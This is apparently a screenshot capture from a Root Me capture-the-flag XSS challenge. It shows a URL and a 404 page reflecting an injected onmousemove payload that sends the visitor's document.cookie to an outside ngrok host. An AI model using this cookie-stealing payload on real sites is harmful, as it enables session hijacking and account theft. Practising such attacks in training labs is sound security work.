 Not secure challenge01.root-me.org/web-client/ch26/?p=test%27%20onmousemove=%27document.location="http://1173-113-161-73-246.ngrok.io/?cookie=".concat(document.cookie)
Root Me
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page test' onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cookie=".concat(document.cookie) could not be
found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR